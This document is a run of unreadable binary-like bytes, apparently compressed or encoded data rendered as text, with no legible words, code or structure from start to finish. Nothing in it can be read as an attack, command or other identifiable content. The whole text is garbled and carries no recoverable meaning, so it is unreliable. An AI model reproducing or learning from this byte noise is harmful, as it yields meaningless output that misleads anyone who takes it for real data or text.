��S��x$����b��ʢ���K&)o�Lm�$��/}�}���.�����'�b٬��E�b	�!(J�*��z����	�������m�[E:�_xu�V\�$)�8B��t!�;��1��G-�;z�j^<ղ�N����n조�v٦��BÄA��i����R��>"U��[&�R�Z�[�H)$'1��D�<�����p嵭���]�&R[p��4���l˂@�����%d!r�_�.k�僲	Ø�]p����H��DJ��J�[�ǥm��������2�BR��2�r=�^T�z�������>�++Q$��R�>ǅIq��ƭ��Z�9�9�K�~��k��9o^�J�oEoE�(�y��Ȥ*��)iSo$:۲�� � ���%';r��b��]��7��s�-r�/��n��б=\j$6k�Rũ1L�YQ�L^WÚ���=�<�he��G�8:�������;g��Q?�~b*�ߋ�bW�L/��W�?k#�9��?�N�6�o+9�h����_��}?�z�ԙ� Mj�(��Q�軯������x1:)'�� s���v��gOu�a"m�#���B�����.ȺbN���\��-2�ȑ��Ф=>�B��쨨�'m:�ԊQ���:>d��U|�[��R򌆗�}h�J�&���2�)���v�*ֹ�R�~Xڤ[YN9,� �;�ȗ�����$ԑ*R���� ��:�>ϓqkf��i��݂��)E��p� ��I�I����j:�9��ĩ�� �����A�N�b������{�}>��<����j�O�ӮGڕhݒ��[��ē���Q�"v��I�^Em&�÷�Zg{T蠣#�#1��0DD	֫��!�_q7p��ڬ\+�J�$���������ӝ�~;4�ֻzgԉ��l+�4��m�,e�13�������J��A���dsӥQ�Ѱ��Ub�0�^�J�� ĩϛ�S ���?z	�F�eyeՋi��N;�ZS���:��]�b��A�]�X�;'W�F����Pr��m_��dU�ԍ�)�N�6�α�G
V��'�M�cH
QIIב��4��f�n<,�֞m�#T�8��O0�)NGy��&��l���Iۆ��@�X����B�1u~���6.�i�3�Zm�\PR��m��b�������rKi�*�����1�u�Y�V92�;g's��Ρ�E�2�(y�R�r^���pC���8��Y�qEA�*h�Dh	V� ͛˱�U7r���B�W([1
�1�K>BP#Ȫ� m�����6�n�n3�l���W��P�Y�>ғ弍u�������a�<�"��i��d�s�XL��MhT��B���=s=�f�ο"�};�;���7Q�����a�a�}�I�@���z�G[Z0�qk;�]��7�Z�L�B����F�t�Wa��mQ�]9���eȹ�9W.��[E��6[�Lfڹ����^�[��w�bo-ͬ:��\63'�
G�����	m���}��g��3���o�g+�'9��iOUh8��\�~�e�%��t�Ԅ���� �۹Tg�¸��I�*(�M�I��=��|�8������\�L�+�g� v̔���P&2��'s	ƙ�}�d��\w\l�v���:�Rz|9�&j6܁O�["���,"��gerFdX���25Ӊ���k��ղ����ێ�aԹt	�TJ��2<u��Ӄ���o]�rI��g�}�@JU�M��fh�{~W�����o��QQ���ֵU	(;C[�>��+q���C���M>�.�~D�>�:IHl��*BT㨉�&�^V"ƭ�K���u+������"K�����$��ԝ]�����8핫kOu����.��7�_�?�	�Ӊ̑�gBuI���ŏ�ZH���0�8�h�A�B�#�$(�K]����E|乌��b�{eһ|�w2>_�v$��^�P
JN�	>��Bt�h7���R��Q���D�����U����0Vbc��*�f"�7묔�Dmo����vɝ<k�� nkaw'ҝ�3�"�Z�3�<7���AaU�SWF��šI/Q*��W�#���1
LF���l���'�{�;��Ŕ�V�+JT����P0Q#9 �2 �o�/�[Fk{�[a�C� ���V� �rɝA)v��,�k+�vI��t���XM��!�M�c�/�W��߭7��z㈱<)D%l���I	0c̏Rd�u�`�u�R R]ud�	� ��t�^a$Ts��͖�n;�)�J:�+���(,�aL�{=d�$*Acd��qv@�՚��S�)i	B<�IӞ���	�������V�b5��+Ԓ	��P��Dq��7D�Mv-���������NhAz������
�u��k�������~Z�U"��i�i����'EICp��(�X��E���}��#�ؓ���R�'dʖȑ��'�78�H�l���*�ΥiI�ު�ޢ�唙n�}���ڈ�+1]�[iUH�|nF�e���J�ҥ��QL�4J|��:�R�ȖҔ_����y	�9��5K�^���;�sf�d����V�V��9����Ⓧv"N(�x��2�DJ���J����&R[�u�}+�
�!w^��~V�si��U������ ^2�ĺ��	O�j䣢DDI�� ��p��	��I��������"D��\*?�ޗ�� e���� �t�91¯��S�pːom���SK� ��?#L�V��;�_ ��ATE�U=�� ���^�s�����;��>7�%]z�7Z�u�W@�-��X��@��t�Ԏ;D����?�3�lI���	�'��9��.Qr�@R��	 �4@ZIA �y�DV��R��tز�p���(Am*�@(��Q9`yh��fTY�@��?c��BtWbC����d!��И�&��n�}�s���;Y[n�e@N�G��9�*�\�r�}���.��%$��')#S�s�r���~;Q�֕����mL|Z���~oq
�ֶl�y��VrS�-��K�� 
Z�{ĘSM,��u)��(I1��c	&��qz����h8n����t��]N]W��)�9��,$��^���ǎ�>�tBQ����/j0	H� �R�l��ǡia!�I�$�	>'Ƽ�]uIJV═ $��yWl�i��'ȉYͳZ��\�(��:'<��cR�^m�`�b� wm�u%�*�l*� ��mn��4S��~�Mss#��O�g��X�nu��_�KGZz�[3mY��"���cEd��������f���?�BK���v{��{���_���O�V�����/�\���ǝK8f7ٶ����(�,Z�-�Q|�zG���6U���^�x�}jȢ�N�z��*���P�s$�:u��UŲ���LFԲʋ�.$<�4�����q.��+�ROV�D�b>F�.���3v]�@�H<H@9�e	@*�9�.Q0y�]ы��ՠd4��M�(�!+�c�D�#M溒�[q=I��5�l��O�qM7��c͊V����W���S�
ҩ�5Ψ�S"X4�cն���&��ph��
Ҥ�A��v��b���@��t��*�T��.R4��M�tKW��Mm�Y1�� ��I�f#
TZ<�� U����B�63���̈r^`ɽ���h5p�s�PZ4-:�I<�?1 �$T5գ���@PI
I���稐t5�7(�� �q�vWq}q� Qm�8�[��ޭcؕ֝��[TƲ�D�ov�^U��yF/��0�%C1bT���3�5�lp�"��n,���9T!�wU����fP	*�̙��f�q��^�M��mm�J���*V��IR�����Ev�/Eu����i79�E��F3�9��ƺQAb��bڻ6IUw�4D��%A���lSBf]
u7�\`�H �H5��8��e��lI�2T��C�:!r���L��L�	?�v�8����Ԝ�;	�sl �`�-�r�Ƭ�k�j���S�)�ߌ�����.� �{`���e$�{�Z@�A��� F�$ɾ�_KE�':
�y�9�zEcW7D��R'<��d�i�BH�웢�߯ ?��	+#u�i3�0
M4�SX5Y���%���^-�6x�f&qC�����+�l�d\�ͯJ����Q��c��x)n��Yc *��ƛEG6�5{p�s1Z��N]��3;mʘ�s��G�ƅ���;f�d����u�I>��O�p2�A](˯���Ot��Ǚ��ϪiQYͩ*�$n��D����Wj��&�ҥ���Z��?6~7w�ʙO,H��v\�r�u�cE��'$�q� i�37DT���Zq�P�m��PJP�T�a)	J����[m�\Z��J�L �O ���j�}���y��Ȫ�@[�{��ۚ�l���YW���de�8cd��w⭍��h#3Z�8[�|7�}�چ��Nf,3�w<~p�I,0��WjRT`A ��c\Q�Q�0�;�++�P���{/�r!n���A��U��g6,��jr���zF����hQ!4��k ��K�VŎ����m 4��xB�<L�Fd�BD��d%#@D 5�,0���\�Ę�,���w$�$�u���������
�fKahF�'U#W؍׫[DO��=��/���z@?qi�t�R\�z��>�w���MO�V�H� �H�A
3�L��5���>}S2�F	�e^~M��`�9�@%p�Mi:�uu<�?2���W�x�V�/n���n-)K�A�y�Zԥ�R,Sk�#Xs�1�9��'�+塈h6�A VVI+r������f>�&�B��Q6�RP��`�����S��s(�fB�ӟC�ҷ�#�ã���7��3������0R�nv�z�L���ƅԀ��&/p�\�*N4�a@� �čA� ��mQZ�?�څ�p��9A �"z�4#y֡�'�������şKq�Dě_��8����[/�^*(x�TV
\<z���5>�JQ�k�y�=:zMu��֘��1��9uE�=�r� ���T��I�v���ͷ���PlY���8�����@&�K������IJĕA�P i�Ҧ8}���g���Q��-�u��h�.��,��\~%��1�%YV�*���u��8�Y����M�����n*�T�(>b]�A��ѷ����SgiS�;{E&��W&ǚv0���)������@؉�^��U��AmZ\3@��Oڋg��N�ۥ!�dy���
�ʃ�L���+j�;S3�*�Rj�s\�^��С4GӺ*�b8����yk]����*\�	�qae���U
uZ6��_�z �a�άYi�ŉK�ݖXW�)�!�E�]���+C�˱m����M�3�i�i�ԃ�H3`��zV�i�e��[���y3$&&7ʠy���:�c+�#��~�����~��Qt�Y��!��-�%v�����l4�>Z���d��	
�Ǧ4ɤ�e!�!ᖞ�x����G*����. �o��@T��x�N�]a]��@gZ�r�S�) ��F㤺�`$��U��q��_�!&F{J�����LKy=x	 �	 �$]O��^rT����D�bH���w�׬n��n�x�.���!D��#c�"�����e��{�2f\ʫˡey=����̊���M�KP���EUDU�^.g1�*�������5+*��)�V��b_�4�&������f�A?5f>UC�y\HN�޾ g�_�R���(*���UTO����o�6Ǽ��߸��'�S��N����Z���cΖ��xզ�jP+�F�ǲ@4���N�l�/C6�w�K`�2B��-��\y���R��`���]G�)ƣ:A0	��6��r����b��'��#��ұ��ll�R=t
��r�V�"-��1dMG;�ʆ�늀��� 9�SL��n�n$�F �Cm|<h��v�����U�!�(�0̷0�s<�f��E�SA���o�q!�a���U{r 	�E#*0U<��j;�Mt" ����6��-GL� �$��Mi_��Wr#��t�Pq|�����X���`�������ʥ��~�i�ۄ��i[�t6)�X���V@;Dfu��ƮXF%j��IS�%�D���έ��e%�~pn��ɱ��s�)1�7�P��Oq̫ui/%H������D�AvD���]l\;�t��Ie�#*N�9��Cx����Y���(�n���8V��wHA�fw�i5y<�V˷��*�XJ���]��MZZW�˳�e[!%Lf�k5�i�j�<� �b�\]m�Pq*@X1��P�	�ԓ�����o5[�<��=!��/�]�X'a""���]�$\��|�[���ݗ(��k �o)�*�km�K��aN=Ѩr�9|�����>�BQ9@Z����	#J��N�j,7$�1l#��0��|jdW��d���C��
FM#W��6l�a�Ta�hS�Q��Jl6��I� Ә��I�Qq�'D�|	�OJ���J�18�Jf�)�U͆��W_YTn5cM��`Xd����q�Ah1,6���7	�B$�HRPL)@���ޜKkZT��JJROB�B~do˝R��VF���m��Q���6���P/��M�r�{ ��������C�A�V����-LfIBl	��d!�SAk� (�$N��<��*d�aiBe-?� �2R�@@뛑#��^�|m4��<�]9^���C5��'̲�a�t��c4Q�h�Ǯ[�qK�VM��]J�q
�'�wsX�#%l����-������
�k2<bj���������6�ۃ*R�B����&
{�@��9����0��g&�� �O�㉓�d�׌F�'�U\K3�ɑ����8OtJ����ȸ�䤗�lm3���skv�[�[Vmt��ʓ��}j���E(-۹n�ӑÙb&��sm��s�i�'5�=-�;�/�j�L��l1��Ebe��3cd�}qCcSk�Ïx�+rL<���.��d�x��▬�l��3�9ns!Mw��%Jy��& � ��PF��T�X� �(��PPf�-& L�'A"��#��d7�e[Z�{$�Jv`F~R ���B���I�JK��I�"U"UV/�[�J�wW�v�n �	*��H  4۬δm�icn�{F�&[&� �N��i��u�� ���jf���L{8��/�?�ZJ<?5{��t�%M��:�%��Ue�&�]���)h�ev��6�o��Y ��A��DA��R(OqK��o������7���p}�N~�d�B���u\K0�!j��8��g���v�����Iv�,��	�m#P�{J�u,���$�v�7òR��H*'i��1��ޡ�f�x�+z�3�J`� �I�(���j��s�4��k���.�t^�K	��n&���b�fSk�]ݱ�c�{D�`��(���O��EU�`W(a������� ��y�h	�Bz���۸���Fd݄�%\�#(::LD�Uo.�l��q\�-��v�_FC����$�{�
�N��h^��̻�)�T�x�|D�ݪT�W-��?�u��Y6�
�(���y�I�
���q��BL��D�+#o���Zd��X�5q����'�p��O� �����d��S�i�I���yiD����`�GS�?��]����1�?	�;ʭ�-��-h�#T�9�>�@��\}8Z�x�U�A��E�Ѱq�=s���c��q;++ծ��,���Q2����eH�(�(f	kV�±N��a���Z�����2�%!D�J��)�ɵ�����|��C�wJ������#"=;̏D�WC=�&�}$��Ea��&�ۯ(�Z�s
BFd���f��&�H�7�`o�1z�w��J�U!S
i@�s�Z�:�(_�j���ճ�A���L��8$p���ӰJ��U�%Cs�}^ ��$�#K�o��`���������+Q���_n��Ii����j�N��AܤA#x�� ׺��p����������	:^�)�Dkby�K�����Gn	S��Y�d�|kg���mll�L4�ʐ �#١�c��n1�����8�%_�[^8��u6UJ�0��X;�� BRZ�Q �JZs��	�2��|J��e�B �ٶ�̣�;�I�:�*X1��/��������	q����Z�͟%e�H���"b��#{�R	*��q ���j-\�p��!�;���TG�p�~� ݋i�^�dJ��u<�2��+k����I̔VB9�1_�ըAѳ_��T��Su�l$����u?�Z�~���oEv3�␾q�b�.�[<f�n^�XWE�V���F�N��f��	!��;`K�����߂,����bV�KJ��;k�i����N����/d�jB�k�� k��A>��cx#��]�O�e�p/eR���N9p�r�\�ʸ�r[nKm�_�H�*i��6̋k�[�ٺ����]�%���v$r�`o�*�o�8խ������%YV�D��(��f �i��� Gg�Ҫ�.�j��^p ri2+�ʝM�۞���{�2e4	/R��ԕ�Q�2>Xq�lǶ�FƐ�Swl������*'��4%�_�;j�����2S�A=
T$&t�^�z�n^��tU`jԜ��맹�dX����c(�[~@�Q���h�܆d9�A4�m�ZQ-Z��;�(H�Dn7��
�˗�o��y��4��TI��d�F:�ތkS!W�O
[�i���������=Lʖ�2�sW����6"��m!�-��j%1���IC�Q�����㿠,��<g̎?\�Z^b��"��GK�����QOy��+�0;<L�S�F���U!f�L:9i�z��?#Z7܅\U���"c�P�!P}k}˦a{��x��>�6YN�;\j�km�4yV99�
k]�,�i��#1�$d��7!��J�V����
k��07;U��V��H�JD������z��j�d:塺3��M���������W$�\�8�Uϸ���qR@�͒��U��\D�T�nڻd=n��pr���"u��1�[�E���vn��"G1 �����m4�`��� ��y�~���G�*� �4�r�"���4�kc���e�����'	Y�=�����Ɏ� �8��ӕ%��:�ތ�:�2�]f�絇L�s�~bE��9)U8n
4�	A��F�V%�!6h�**��`MպL����U%"'�%<�����y^5ga�0質O;��w,cP^�&Pj)�����T@��mu�=kԴ���Em�P@e���!}����`�e3dm"k�T���i�!�$��J&!_`��cI �Y�|��Kځ���	�j�W��)�D z0Gs� ��X�m��W@&Ԅ]mW�.=n��8�a�Gt��5�H1�:�r�6�]ζT�A e � h�]d�s@>\�i�Y�^rY~���n�h&a����]����]��wi[��c�-,;I+�6�s.T�1�țm��xsI��M�m8�ۯ<�@*P �I �=i�$�b��I�:�r�l��$�Q�#_�o�J�d�09�_��Z�M���rq�j��z~+�a��C���\�\gY���KMN�8g�c��HzC����q�{/�%O���Ē	�$/�_
���!n�Eқo(INP`  �Iۮ����&�yug�z��9�fWR��V��53.�����8�?�cs^�)l�cȐ����y�ɗ �@���q?^��ֆܴn/�JR���*ʥ `����է��K����fTV��
� O����%��_i=F�e���q����#SIUE_E��ѿm��8���-YKczyNϋ�`�L���q�,��2I�r��ܡˏ�B�Ӈ-�A ���tV@�Of���'b.��*�6�/�o�2�B���Vs����RL���+�.R5�[s<�5P���l�H�.~a4ӈ��+��q�ڐ�j]@ȫlq�v�����"|=h:$�ř8�Wr��;d)*
^U!�̠��S�
H ��	m!�Y��S#�GI�F��>�h�ag��}����O�Xq�e�uOc�Me�~�n\lG�V��-?�~�3�,�0i��*�ō�t�?�r߲J��:�1�&O���b廏�gZFAB'0>�M?8��'�7�冹�ny��M39��A�/�*�B�w�֭�[,�(�q��ʚ�P�r,N��\�F�����1�$2��a�sU9aS� ���F�6��ڜK*q*��$�'I�1;nzEV���v��xV�hƧ�,"%K�噎�R�y�ql܋�?k�V�l��"J�tTUN.�w�mų8N��0��Yt|/�)p�uQB�&�'d�rѫ�n^����8���fD��P�Ҙ��+���v��qSue�������v]��S� ;��wP<:՞ټ��3�R��I��&�h�O:�گ�:[�2��:��6������BStS,U��@TT_)wp��߹J���O�:��m/<�r���=4�wһ� �gQ].�5]=��V�^.�Patc[���ke���"���[��2`��$-W��\n�=�������ooW��u�%Cu$�JJ���drH$�+�x.c��7��$:�
Ђ���ˇ�Q %�*�*�:ざ�2D
v��5U7 ���V�-gc�^H����nP�,�ҋųt���nQǇُ���V_�Ԅ=�Y��d��&�Q9{C�\I L�\1�s�œ��I�l��-M��mҲR�@�O(Fw f=)֮h`���铽�rE"t�����ӈ��-���x��ʌnݻ4�PIO���l���ɧ������{.ʯ#Td�ݼ�QX�U��*4Z��!�Hp�QzG��	��V��o�W+�,�ʑ�9����1~"�1'�E���h�R��~%��b@7F�C�ȣ\��k�Kf�j�K�Jl׹1gH�	Ta��	�d
����D,0����.6mR�ҙS��ǯ���q�mZ�t�
3�'�l����l4"�l���(�ٴX�K%��F)���o>�"��p�PT��F#���ڤ��-�'�[c�L��Ϭ�Z�~�B���r��m?��tG%q�]��<""/Jo��Ϸ �`�,4\����4m�4î��M��ӭ |�Q7�h�{c
�T�u�s��64oS-�8���lNJ��A.� �a�heMc���Ѕ���9S��Ne|f��f�H�&�Ҥ8�{@�U�;��s�hϥ8��=��k�W5_�ͣ������\�+)�X}�zL�RI�#�S�J.K������!��Bם�T���06�;ƴ�\K�
D��� �i&��6�֣�-���� ��!8d-�̿�UU7%�<���I�Go?qN������� ��Rb��84&��)-����|�� kӔWP�Rk�}H��һ�t
z�1��x���Ҋ��Wc�S��<VI���%�\7
�3�'�R��+,f���D�R�:Ĉ��a��q�8��'9���A���⺔�
��~���O�2�\y&�]�0P�<8s�g�Z������#&DF��Z�@u�/��g�c�PY�IB|��*�����R���i�yRRt�~sU��x����C���HW����xRWS�?���iZ�� Μ�a��RS������Z蓖����(���z\���1�R�՚�F��R!��R�\W#")Й�]y:��!����vh�ɖ���<T5 s5�q���C+��=�Ty���|�.Ww>�騼�mu�&�������8�\]�
�����!H&u=w�T���&A����<�)���8���_@1V*-�Cf�Y2덙P�Oݼ$� �!�1t�~��VU�%:��yzA��l��D΀�z�*%��x]5��W��ģ���t���L��V��1��6U2�(�Xw�C#���<��
�]������&4�:�LY�3@�����D���MIs*��JQ�L��r^�UWd�E�"x��+JD�����;ϭ���
���o ���B���Ag��k#�6�t1��4� ��%�1��]�d��f�L۵��t� �x�M�*����mC�{�B@�	�}�&��"���gW���=�vO�����Ԛi�ڧ�e]ؖ�+�'~TV
�:,!=�Vĕ6�L�������A4ң�H�2b`�_=)�d��->���>S�R��������Yd�RE%L��"[����b3߆�(^�9"�D%��M��bNP:@�4���SJA
!:�:��Π�H�6���c�NL�7{��}d���[b�{�������T��LIP�Q �C�*i
Z) �����jE�9�I�h$����I��;�K��s�t�$��$�q�v�l9��yz\�ʟ[{��
�*'J�N��\J�3��m������%*�� ��tÕ�B2?��+Ȭ��[cS*�"����b�9f���0��zSL�����E��pխ�ũ.�P(�A�~�҄}�8����#M��Μ�+O����7a�C]C�nKë�F�a+�Z;xų����)GX�]��m���p�0��8��gY�"��M|�S�-���N�$���.�;��,X�<���#�)n�{����7#Ʌe9�Q��ȡ��!
���h��eԇ	�+'��i�u�wJ�RԠ�9��y��XvE�g4�ͦ-��̓r�q썊l��-f}M�M�;K���/G|�1D0D��13L^�
��L��)&6 ��0�
nJt0Dlt:���R��+�"�k���92��r��xa����!n��~�e�u�#��A<o�Ob}���1 ��9P�
�N�Lĕ�d�TS67g9j�Nv �yVT'u�&��@���h�s�,��/��^�3-3���UTS����i�I�gQ#f�?	�a�G�.��[nyǇ2;��Ei����p�ם8t Bv2$	�'�KZ[5l�7ow�m@��9Dm���Ɲyӝa��T�.�a�u��������jq�0������M��"�l�a��	�e���;�Q�~�l�Ӗ�������H$�BTҵ������w���-ajWy�?�S:!P��T��-� �f�� ��n�G��)��O�2G^��]���}��w���6�Kw�$�@�!m8-���WL�׼R�����ϙ;xՃ�]��@�¬�}v���[he� ��tJy���B�[��Odfո<��Q�5R�,�T-˭�M���rh�\i��vA�Y"�
�ؙ���;a�Y[��6�[�{ʅ���:�q^0�\�w|��'�&���$w�<	�
4a��p���s�[�u}Au�H�*�3-*����E�Q���)�wk!e DF�kI��"��y�`v��g�A?*!Tg7ML))fi�I�'���d	���j�d�OؗdDAP�	�3x��,�Q1��M�q�%�LY�P��wgM��M]Bl����m��}~�Fݡjt)*�ԃ,[�r�o�<�>�����_�̾秛ZO�7ɶ$���e�좟�6�J�� -�|E@r'Ob?:{�]����
���gn���;[�kr���f*ɤ��h�X�%`�ms�6��D���Mm�I"�t�A_�`�ڒ"�y���T���Wqd�I�U�����yT����,"#�˩z�S�� y|��P�;Ʌs��Bf��Q�#̵��Tq]Sr��nn�iQ��E�Mg�6�E��� )�����?�$T.���Yw�S�*��Xqc�N�?�*����^k�K*���h3��"z��R�U*:��'M]��걮�*&�k	�h���Ez�z|n�zeIT��i^R0`�������;V��Nœ�a��%��F�����O�잷�UBH��
�ۊ;n"�JU��s����RcP}�~;ּ7=��Ar�[��X��l��)Į��%Ư����E�J�_�Y�c���S�����̆�[� \���ʚ.%�%*P�D��:�Us�F��kp8U��7t�y C3B�O}��ΡZ`:��X`ڝ�XGo,�/�����^��Ts&rb\Rm��HF�)�>�ӂh�M��yV��íΊ�PbA��9��νn��YSߍRH��S��C�U��vF��3����;:�Љ�nLC	�UWv��mUS����i}M�or�����j?_�T��V�Mͣ���(P"F�?�^cX�Iw��r��	F���oA�Ѳ���䉺7+�ߔ������Í�Z[�$J_BV:w����y���vwW6����A��H�o���œ�h�q���1!�ͩL�*\6�3$�n?�f)��r�V�q�=�o6��	NF���TO���P��n�A��v��ƔLK��cA�ɴ�% ����a�����^�Q𻧕M����J�n�ʌ�w(#B�O�O"��Rlܗ�t�Y�N��*{���'��߈ԇ�ʂ}:zQ�@�H�0�[Ӟb���OA��=B�_GS���--��ȹ
�X����J��$��1�Xw��d�c��U��Ź@l��	Pz��p�S��R�4Lu1��~�)ʴ���11�۷�m
=���� t
B0OFif�����wT��dE�հ�Wb�Z�:��ƺ�"��VX��j%�Qb��M��8Jg_tߵ���:RGL �P�lL�P�;@����]س�a*ʳ��6=�<��h�K�զF������Z�j~3��V����Ai���K{�Q[�S�Ab%�IQ˥�.���ꢠ@�0�]0YZV��S��!�%��>F6�PY�>�q�0oߡA�� ���p��98Η���S���mދe7���Y��jc�\
�h��Z+���]5�jS}�$P"��������T�s��h'֗T�!�O���H��uU�6������H���Zͅ�8l�x�j�oS�e"�Z)0��e��X�$�R�2�$h<�:���Hq� eZB�$�z41��H0H��3R./4��Q��#̬)�Ʌ}]4�7Keka�Z�&O���+�HvT���tǙnA~%_z@���B��+�6��JN��;D�'8�� �T5;�⪲�h^��C�I*A�)�Lht"Aj�hv�g�m����,˫�PR.+q��ZM��-�k��+OZ�d�l�F��C�O�`�B��ۢKf{5�p�!9�KO��?�w�F�u����/#7I�����p���eJ�E�tp@��q'�5h� �/o�J��G�R܉l���)$�*F��m���8.�����m��P=v�_�33=�²$[�[*Y�F�Qd��~^�x�ll��,9k��l���ŸC��^��J��������ԇl�q�R�YC�.-�j�r;��X�/�WXw��,!E�}f�{�
�ٺ���KD��	N~�f0ZP	{y[���ҼS �U��L�^���~+m�F��R����cG��e�^��,���%'1.���Of}�s��p|>��8��Ŕ��)�Ck^T6�Idʑ%��YQ=�4���?�b�3��Vx;0��Co&��;�t�o(&I)Ka;��4���c�1WW��lj��#y\~էDJXH��ܐ�	�  ������� e���e=�P��9β5�ʨ�3ٔ����,�_��Ѻx/��ԗ��mLWqt��l�"�BH�*}8�Ŧ�S�ZZ&d�A?07�5��Ħ��uZ�f�URq'���֡TiФ��̹*
:�Z�=��|���T�T6ڱiaVϩ��6��Õs3��D�>�uT:�˾�i�i/&�2����f�&[�>�vU�l�r޻tb�u3]p�m��Fl�*�N�W`��q�m�T���}���g����r����\Z�ڤ(�c��lA�	"F������{|�`YTU��
�f+��Z�k�֑}��;ƞ7UT^ K�>�v��h)??Z�P��an6v��`��(����k��c���!�����i��� �z��з9�岪�3%D�����ݾ@Ot� rO�u��V��s����Ĕ*���Q�#�9z�(�� J؟;#Z���Ȏ�T�n?!��ݬ�D8v.����������=�$��U��F�D�X�t�'ܚ1�=�v�ę�P�
�z�L�xӯ�80Dl[�%��CvT�W��#��J�3�~Wo	�
l��D��(�G2�א��P�/g#*B�C����i��"���kg&-eUD7�ml�,ă#J�r^/� ���UPE�EZt)JJZFu�������+*S��=�j��L��]�4�ף��o�\�K}B����%�����@���i���� r[ܰ�<ٱ+󺫯�>#�T<z��,������Q�<m�����,�R�W�OL�M��>�&6�2��Q��o���ܔ�����י�+��Ao�*1P��4l�_x�f<�}�i��{T����?� �(*��t�8��3Ξ�3D�:�u��_&���J�s�'׹�v���EXr�J3�M������:M
i��]��]���w�Ӭ�qj�.mS7-���ǈ<� ��{o��k��M�\�:��z\z�L�t� ����6��_An���x�ƪ+Os�/Eq����rN��eH�	e�
J�)�� To;�*ոS��.���×*q
J�J��$�j)4�����Q]��C�˼��Y��Ŝ�}�Y9�Uh�Aw�i�EE�R�n���wOO�h5|Ĝe�v�R����v\�Y��45#N��Vi�b5sz	�N.G��ؙ�Ȇ���ot����:8#�p�ӏ`�%��bT������G�V�v����n��9��Bu��u֚�1�у�@�*&�+�O?ˋ1QەUR؍E��3��M��0̢�Y~���nJ԰3W߈����)5�َ�)BH'#q�J���`Gxk>�[��Q#�������BTJ���,QE��,<�.��P j�)*��U�q	|�l���S ���~[��S�A#.�;��g��d��f�e8�����S��6���V��k�a9Oee�1�H��u��5�W�Q��ܸh�W9`�y��	М�iD�H������G�g�Wî��si��QG�Sᭆ��	���o�G�GG��,7	�A�n�Zq,;tr��f5�@dR�˪ARP� s����P�����ZbY}���(�ǯȘ��oF�˂� al���*����CYL���/�pQ�M@w.���ܾ~,ZF�)iʢt�NU�3���R-�q��hR�r��@�@ �t:ki]�3-c�i/ck�V���u����V��m.�����G����[<V�\B݊*��$m�Q�b�@�k�S�[��C��AqO�j�"F�8�Ө� �����X����eol�\���4��q嬒
B���ּ'��c2��ir9�t�\�-RP�̮�2ƆE�=$��R91�q�]��$�� ��.Ė����]���JÎ��?�AT�P	�'I�� �XiI��^�ijK�AJ�c *ԑ��@�n7�+��V_�9�\��턗QqGo]wUk��$WX׼�3��V��HTbEN,XN2�4����_2��7�܎��j�zѻu)%!^y�-bp�Gf$���4����A�}��U��#q�$]�@_qʶ>�ԇ�!k�� ���R�����dj&"j=a0�ȱ��W&���KP9s���ɲ��6��<⠋b-@�qo)*
�O��hGP�6H�>���w9�}����j�*;���G���&��#�ݐ͍a6�%��Ć���x�R�K�cI��i�)�j��A�o�??|����b�E*��	y`�X�m�v����w�m_�Y�]���j(��x��Bs�@�D�ؑ��J�aJJR��Q��?y�Y.��O��a�6Z��)~��UM��4A���N#��D)
'���F��q�\�A6����˹���ζ�|ȠN ���=�k:TГ�ƞ��L|]h͉r��1����*nsW�vO*�����|p�����#\� �*�Y5���N�dU]��Ǖ�x�-�R
M}�e=?z��fK�$W�Cb|	�݅:��˃a��z$�r ���v&��o��_L����~~�l|�q(Z\me6A
#PAG-A����F�tG ����G��P�Y�]W(�s�k�nl�m�&�?2�����묃!�f,2gY�,�hP�(�K�7ʡ��j&cQ5�/��!�-���zq,8$��ZR��D�
�i��0��c��立�X�L���H���z��e��[J�G�[B�6Zi���Tڧsp�5L� H���J֚u�4�p�?����3��m�%S��������{��O��y�>@�hϨwa�
ؐ��U�G�D��q�KS�f�kP�W*�yO/U* d�lA�>$�f�î��}�@b0�����<���M�W�~��d%	̥h#˯�LI�K�Q��<·Nh��:q�?M�a!��l��{�����WV�؈���d>��-6L/
M�[����I ��&EV�[�Wp|Ds���!Ӓ6"�"���=����=�Q�\
&yM0�I]���gA�^h��%�w� ��͊�n�=*�Ң�	� �������>�c��3���_?���vUEM�J*�3�9�7|�M�z�ӝfJ���|UC�J(����j0z�ҜF����z�I8��ldƀӮ~�ꁯ�N��݂3n5>f�;E�J&���s��������ЋWp����[Se�bZ�Yx�[����Qު�ȞO����P%B|���Q^tYrM|���Vt�O)�u�����{�r�G��Ѹ�DYܛK����%!z%]��)P"G)�bMHt{��b�bv�~W���av�?�����e��OO�w!��Ma����6��Q�J-�p�4�m#�[M�^��v�n\}6V��P�����N�3I�Y�*� oƌ۲�ٴr��:f[� ���:�b �h��qt�Nt�ó�Pt₂u����9��`r�P�粭-�� 9g*C�ɖ�H1rD�]%�[�V�2�A�'�e. �1����y�ϯ����}���}ED��1�l4 r��G��[��i�k]t�d�6��'&�Mb*J��w���ܶP E]�w�84\6NP�z��� PTr�A�?�:dbY�~��ωkG�$�>����S�q1=�Sm����P9��mL�'��Y3u�)�|��B������6wTJŒ�#���t��D_��1n	Sjy{Đ�X֣]z��m���t�I��Tר��B�+�?��g����ax�C�����F����V����`�IU	�2�i�!��6��fH�w�����Fw�D�`��=:R��j;o�6�r�j ��$$�����[E�?����q�ٱ��h6TߥWuZe���®��>����_DN�n����d��1=!6�����:�@�H�A��>}�ؽt<v���<�p��i�0ym�Cv.ZM������XVJ�3qi*���'VI�6{��}�
� C���~��եv����m\( ��hʤ�9���rK��ز��yi��|!*u�� #��2r���JS,T*��nR3)��e����w�Y%��d�^@��؅���m�H��0)6L�g���+���Qa�b.�(�_aʷn��O^�6۬��u
Im�dq*�%D$k�1�(�>�x���X���V��q�%�2��gD'Tĉ �V�
ڬ�qlN�鮃�Y͗X�[����P���Q$B~����]Yվ�S��jA�р"�m�bP�L	�E4��*K�%Y�eIt�����Li��F1�����[b��nX�!KG�m
�+��4R
ORji���L~���=�6K�����4򆸤8O̶���]"]l^��)d��=�q�+>�v,� �M�RNF��0	Q�`I�%ʗt�?p����y[�^;U��v���~�%��]��w��s��Y�]߽-� QbJ���t�q����8���{ژ/BQ.�w#@'�@��s4"e � Aܝ:Z�9�ћ���N9u²No�>��U-�^��T�a�,+(���������x��*޿�a>���M��eE��:�1٤J���[ӿv��<���:�����>in�w:˹��� �1��M�^���}�:+[���t?�\�Vu�'����v���� Z��ٺ�9��f�A	��
!ZI�ǐ=L�!�G�U���#O� �sN��b�%Ct��e�y�+�%%��ʟ(�����z��㮮�Onʥw��O֕@��K�#'��B_(��/�t_>� ����'q��t� ~��)�����}�M�D�=�O��������:�m�5�*�P6�m��n�n�S_�ҽ�:��}�?O�"�
	�K	�߹���LȒ��G�
